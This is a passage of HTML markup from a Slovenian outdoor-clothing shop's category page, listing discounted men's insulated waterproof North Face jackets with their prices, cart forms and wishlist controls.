										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Odstrani&#x20;ta&#x20;element"
										   class="btn-remove action delete">
											<span>Odstrani ta element</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.tnfshop.si/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">Nimate izdelkov v vašem seznamu želja.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Nadaljuj nakupovanje</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper   ">
    <a class="action showcart" href="https://www.tnfshop.si/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-cart&#x20;&#x20;a2-icon--cart" 
            width="20" height="17" 
            viewBox="0 0 20 17" 
            style="width:20px; height:17px;"><rect stroke="none" y="3" width="16" height="2"/><rect stroke="none" x="3" y="10" width="12" height="2"/><polygon stroke="none" points="3 12 1 5 3 4.6 5 11.6 3 12"/><polygon stroke="none" points="15 12 18.1 0.5 16.1 0 13 11.6 15 12"/><rect stroke="none" x="16.1" width="3.8" height="2"/><circle stroke="none" cx="13" cy="15" r="2"/><circle cx="5" cy="15" r="2"/></svg>        <span class="text visually-hidden"></span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Izdelek dodan v košarico</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>					</div>
				</div>
			</div>
		</div>
	</div>
		</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Meni</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><b>POMOČ IN INFORMACIJE</b><br>
<a href="tel:+38631640653">T: +386 31 64 06 53</a> (LJ - Tomačevo)<br>
<a href="tel:+38630646556">T: +386 30 64 65 56</a> (LJ - Center)<br><br>
<b>DELOVNI ČAS</b><br>
LJ-Tomačevo: Pon-Pet: 11h -19h<br>
LJ-Center: Pon-Pet: 11h-19h | Sob: 10h-17h</div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Račun</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Nastavitve</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.tnfshop.si/"
                   title="Pojdite na domačo stran">
                    Domov                </a>
                        </li>
                    <li class="item category90">
                            <a href="https://www.tnfshop.si/moski"
                   title="">
                    Moški                </a>
                        </li>
                    <li class="item category91">
                            <a href="https://www.tnfshop.si/moski/jakne"
                   title="">
                    Moške jakne                </a>
                        </li>
                    <li class="item category95">
                            <strong>Moške podložene nepremočljive jakne</strong>
                        </li>
            </ul>
</div>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Moške podložene nepremočljive jakne</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                        <div class="ox-layerednavigation-product-list-wrapper">            <div class="toolbar toolbar-products flex-row" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":30,"url":"https:\/\/www.tnfshop.si\/the-north-face-patagonia-moska-oblacila\/the-north-face-patagonia-moske-jakne\/podlozene-nepremocljive-jakne","formKey":"w8zAvdFPetXs0y08","post":false}}'>
        					<div class="filters-action">
            <div class="hamburger-menu-icon-small" aria-label="Filtri">
            <span></span><span></span><span></span>
        </div>
        <span class="label">Filtri</span> 
    <span class="filter-current-count"></span>
</div>			<div class="flex-left d-flex align-items-center">
								<div class="toolbar-sorter sorter">
    <div class="js-toolbar-switch">
	<label class="sorter-label" for="sorter">Razvrsti po</label> 
										<label class="current">
					Položaj				</label>
							
        							
        							
        							
        							
        	<div  class="js-toolbar-dropdown sorter-options" id="sorter" >
                    <div data-role="sorter" data-value="position"
                                    selected="selected"
                                >
				Položaj            </div>
                    <div data-role="sorter" data-value="name"
                                >
				Ime izdelka            </div>
                    <div data-role="sorter" data-value="price"
                                >
				Cena            </div>
                    <div data-role="sorter" data-value="manufacturer"
                                >
				Znamka            </div>
                    <div data-role="sorter" data-value="spol"
                                >
				Spol            </div>
            </div>
	</div>
            <a title="Nastavi&#x20;padajo&#x010D;o&#x20;smer" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><polygon points="10.8,7 9,8.8 9,3 7,3 7,8.8 5.2,7 4,8.2 7.8,12 8.2,12 12,8.2 "></polygon></svg><span>Nastavi padajočo smer</span>
        </a>
    </div>
				<div class="modes">
            <strong class="modes-label" id="modes-label">Prikaži kot</strong>
                        <strong title="Mre&#x017E;a"
                class="modes-mode active mode-grid"
                data-value="grid">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" 
            viewBox="0 0 12 12" 
            style="width:12px; height:12px;"><path d="M5,0H0v5h5V0z"/><path d="M12,0H7v5h5V0z"/><path d="M5,7H0v5h5V7z"/><path d="M12,7H7v5h5V7z"/></svg>				<span>Mreža</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Seznam"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" 
            viewBox="0 0 16 16" 
            style="width:16px; height:16px;"><path d="M7,9H2v5h5V9z"/><rect x="9" y="2" width="5" height="2"/><rect x="9" y="5" width="5" height="2"/><rect x="9" y="9" width="5" height="2"/><rect x="9" y="12" width="5" height="2"/><path d="M7,2H2v5h5V2z"/></svg>				<span>Seznam</span>
            </a>
                        </div>
			</div>
				<div class="flex-right d-flex align-items-center">
			<div class="toolbar-amount" id="toolbar-amount">
    <div class="amount-wrap">        <span class="toolbar-number">5</span> elementov    	</div>
		<div class="amount-count-line"><span style="width: 100%;"></span></div>
</div>
			<div class="field limiter js-toolbar-switch">
    <label class="label" for="limiter">
        <span>Prikaži</span>
			                <span class="current">
                    30                </span>
            			<span class="limiter-text">na stran</span>
    </label>
	<div id="limiter" class="limiter-options js-toolbar-dropdown">
					<div data-role="limiter" data-value="15">
								15			</div>
					<div data-role="limiter" data-value="30"				selected="selected">
								30			</div>
					<div data-role="limiter" data-value="60">
								60			</div>
			</div>
</div>
		</div>
            </div>
				    
        <div class="products wrapper grid&#x20;show-review-count&#x20;&#x20;&#x20;products-grid__layout-2&#x20;&#x20;product-columns-3&#x20;product-columns-s-1&#x20;product-columns-m-2&#x20;product-columns-l-3 products-grid">
                <ol class="products list items product-items">
                        								
								
								                <li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_28817"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-bark-mist-slate-moss" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_d0i_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="the north face millerton zelena podložena"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_d0i_alt1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna MILLERTON INSULATED (Bark Mist/Slate Moss)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-bark-mist-slate-moss" title="Moška nepremočljiva jakna MILLERTON INSULATED (Bark Mist/Slate Moss)" aria-label="View Product" class="overlay-link">Moška nepremočljiva jakna MILLERTON INSULATED (Bark Mist/Slate Moss)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF0A3YFID0I1"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l/product/28817/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="28817">
														<input type="hidden"
															   name="uenc"
															   value="[base64]~">
														<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/28817/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(255, 255, 255);background-color: rgb(237, 26, 43)">-20%</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" class="ox-product-grid__category-link">Moške podložene nepremočljive jakne</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":28817,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-bark-mist-slate-moss">
									Moška nepremočljiva jakna MILLERTON INSULATED (Bark Mist/Slate Moss)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="28817" data-price-box="product-id-28817"><span class="normal-price special-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28817"                data-price-amount="152"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">152,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-28817"                data-price-amount="190"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
        </span>
    </span>

</div>							                <div class="swatch-opt-28817"
         data-role="swatch-option-28817"></div>

    

    
                                                        
														
										
																					</div>
					

					                                                								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_28813"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-smoked-pearl-dark-heath" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/c/3/c302_0v3_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna QUEST INSULATED (SMOKED PEARL DARK HEATH)"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/c/3/c302_0v3_alt1.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna QUEST INSULATED (SMOKED PEARL DARK HEATH)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-smoked-pearl-dark-heath" title="Moška nepremočljiva jakna QUEST INSULATED (SMOKED PEARL DARK HEATH)" aria-label="View Product" class="overlay-link">Moška nepremočljiva jakna QUEST INSULATED (SMOKED PEARL DARK HEATH)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF00C3020V31"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l/product/28813/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="28813">
														<input type="hidden"
															   name="uenc"
															   value="[base64]~">
														<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/28813/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(255, 255, 255);background-color: rgb(237, 26, 43)">-20%</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" class="ox-product-grid__category-link">Moške podložene nepremočljive jakne</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":28813,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-smoked-pearl-dark-heath">
									Moška nepremočljiva jakna QUEST INSULATED (SMOKED PEARL DARK HEATH)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="28813" data-price-box="product-id-28813"><span class="normal-price special-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28813"                data-price-amount="144"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">144,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-28813"                data-price-amount="180"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
    </span>

</div>							                <div class="swatch-opt-28813"
         data-role="swatch-option-28813"></div>

    

    
                                                        
														
										
																					</div>
					

					                                                								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_26638"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-tnf-black" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_4h0_hero.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="the north face millerton podložena jakna"/>
						<img class="product-image-photo product-second-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.tnfshop.si/media/catalog/product/cache/e8b76ea64f415b964750b95a11338cf6/3/y/3yfi_4h0_alt3.jpg"
				 width="489"
				 height="489"
				 data-ox="hover_product"
				 alt="Moška nepremočljiva jakna MILLERTON INSULATED (TNF Black)"/>
				</span>
</span>
						</a>
															<div class="product-item-inner">
									<a href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-tnf-black" title="Moška nepremočljiva jakna MILLERTON INSULATED (TNF Black)" aria-label="View Product" class="overlay-link">Moška nepremočljiva jakna MILLERTON INSULATED (TNF Black)</a>
																		<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-mage-init='{"catalogAddToCart": {}}'
														  data-product-sku="NF0A3YFI4H01"
														  action="https://www.tnfshop.si/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l/product/26638/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="26638">
														<input type="hidden"
															   name="uenc"
															   value="[base64]~">
														<input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />														<button type="submit"
																title="Dodaj&#x20;v&#x20;ko&#x0161;arico"
																class="action tocart primary">
															<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Dodaj v košarico</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.tnfshop.si/ox_quickview/catalog_product/view/id/26638/" href="#"><span>Hitri pogled</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(255, 255, 255);background-color: rgb(237, 26, 43)">-20%</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
							                            								<div class="ox-product-grid__brand-wrap">
                                <img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;83&#x20;40&quot;&#x20;width&#x3D;&quot;83&quot;&#x20;height&#x3D;&quot;40&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/brands/small/the_north_face.jpg" width="83" height="40" alt="The&#x20;North&#x20;Face" class="ox-product-grid__brand-image lazy" />								</div>
                            														<div class="ox-product-grid__categories"><a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne" class="ox-product-grid__category-link">Moške podložene nepremočljive jakne</a></div>
																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       aria-label="Dodaj&#x20;na&#x20;seznam&#x20;&#x017E;elja"
       data-post='{"action":"https:\/\/www.tnfshop.si\/wishlist\/index\/add\/","data":{"product":26638,"uenc":"aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Dodaj na seznam želja</span>
    </a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-millerton-insulated-tnf-black">
									Moška nepremočljiva jakna MILLERTON INSULATED (TNF Black)								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="26638" data-price-box="product-id-26638"><span class="normal-price special-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-26638"                data-price-amount="152"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">152,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Redna cena</span>
        <span  id="old-price-26638"                data-price-amount="190"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">190,00 €</span></span>
        </span>
    </span>

</div>							                <div class="swatch-opt-26638"
         data-role="swatch-option-26638"></div>

    

    
                                                        
														
										
																					</div>
					

					                                                								
								
								                </li><li class="item&#x20;product&#x20;product-item">				<div class="product-item-info "
					 id="product-item-info_23249"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.tnfshop.si/moski/jakne/podlozene-nepremocljive-jakne/moska-nepremocljiva-jakna-quest-insulated-tnf-black" class="product photo product-item-photo lazy-loader" tabindex="-1">
							
<span class="product-image-container ox-product-hover-image-container"
	  style="width:489px;">
	<span class="product-image-wrapper"
		  style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy"
                  				 src="https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Olegnax_Core/images/preloader-img.svg"
